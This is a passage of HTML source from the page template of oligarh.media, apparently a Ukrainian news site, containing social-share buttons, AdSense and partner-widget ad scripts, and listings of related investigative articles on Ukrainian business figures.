c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=79790&text=Швейцарский инвестор оформил покупку 40% акций банка «Львов»" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-16201320216970023cef70c" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-16201320216970023cef70c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-16201320216970023cef70c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1209374014_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1209374014_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1209374014_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1209374014_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142900 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" title="Кропачов купив Білгород-Дністровський порт за 220 мільйонів"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/07/Vitalij-Kropachev-22-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" class="post-title post-url">
				Кропачов купив Білгород-Дністровський порт за 220 мільйонів			</a>
		</h2>
					<div class="post-summary">
				Компанія "Укрдонінвест" стала переможцем повторного приватизаційного аукціону з продажу Білгород-Дністровського&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-13T16:39:51+02:00" title="Понедельник, 13 марта, 2023, 4:39 пп">16:39&nbsp; 13 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142859 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" title="Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS Energy"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/f23826911f9e07882ab082534677d90760885dde42599069148691-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" class="post-title post-url">
				Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS&hellip;			</a>
		</h2>
					<div class="post-summary">
				Євген Гінер із партнерами створив одну з найбільших українських ФПГ. Нині їхні компанії офіційно належать &hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T15:17:11+02:00" title="Среда, 1 февраля, 2023, 3:17 пп">15:17&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142810 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" title="&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до &#8220;Оператора ГТС&#8221;. Що відбувається?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/9999-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" class="post-title post-url">
				&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до&hellip;			</a>
		</h2>
					<div class="post-summary">
				Чому націоналізація газових мереж Дмитра Фірташа за обраною "Нафтогазом" моделлю загрожує 17-мільярдними збитками і&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-23T15:33:56+02:00" title="Понедельник, 23 января, 2023, 3:33 пп">15:33&nbsp; 23 Янв. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1438090107 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[79790],"tag__in":[12619,75,1243,1292,24]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"31fb4d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1438090107"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1438090107" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1209374014_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1209374014_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1209374014_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-213904856970023d1e637" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-213904856970023d1e637-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-213904856970023d1e637');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" 